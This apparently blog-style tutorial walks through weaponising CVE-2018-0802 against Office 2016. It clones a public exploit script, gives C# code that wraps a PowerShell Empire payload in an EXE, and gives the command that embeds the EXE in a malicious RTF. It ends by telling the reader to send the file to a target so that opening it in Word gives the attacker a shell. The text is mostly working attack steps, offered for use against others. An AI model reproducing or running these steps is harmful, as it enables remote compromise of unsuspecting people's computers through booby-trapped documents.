Exploiting fully patched Office 2016 using CVE-2018-0802

What’s up guys?
Microsoft recently released a security advisory which included a vulnerability in Microsoft Office 2016 which can allow a potential attacker to run code on a target’s computer. My first question.. HOW!?!
So this is how you do it:
First off we need to clone a Git where has provided a working python script which can embed a malicious EXE into a Word doc!
git clone https://github.com/rxwx/CVE-2018-0802

Once we have this we need an EXE.. I won’t cover how to build your own payload, but yeah.. Get an EXE. If you are using a Powershell payload from Powershell Empire you can use the code below to compile it into an EXE.
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
namespace shell
{
class Program
{
static void Main(string[] args)
{
string strCmdText;
strCmdText = "your-powershell-here";
System.Diagnostics.Process.Start("powershell.exe", strCmdText);
}
}
}
Once we have this we can simply run:
python packager_exec_CVE-2018-0802.py -e your_shady.exe -o output_file.rtf
And that’s it! Send this to your target and as soon as they open it in an affected version of Word you will get a shell!!!!!